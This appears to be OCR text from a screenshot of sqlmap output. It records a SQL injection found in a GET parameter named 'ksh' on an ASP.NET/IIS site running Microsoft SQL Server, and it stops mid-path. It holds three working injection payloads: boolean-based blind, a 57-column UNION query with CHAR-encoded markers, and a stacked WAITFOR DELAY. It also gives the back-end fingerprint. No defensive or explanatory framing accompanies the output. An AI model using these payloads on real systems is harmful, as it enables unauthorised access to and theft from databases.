 管理员: sqlmap
Place: GET
Parameter: ksh
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ksh=130451100940082' AND 6354=6354 AND 'XXlX'='XXlX
Type: UNION query
Title: Generic UNION query (NULL) - 57 columns
Payload: ksh=-3722' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(102)+CHAR(119)+CHAR(109)+CHAR(113)+CHAR
(90)+CHAR(97)+CHAR(74)+CHAR(103)+CHAR(103)+CHAR(69)+CHAR(87)+CHAR(110)+CHAR(103)
+CHAR(76)+CHAR(113)+CHAR(112)+CHAR(114)+CHAR(99)+CHAR(113),NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ksh=130451100940082'; WAITFOR DELAY '0:0:5'--
---
[10:09:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2005
[10:09:35] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlma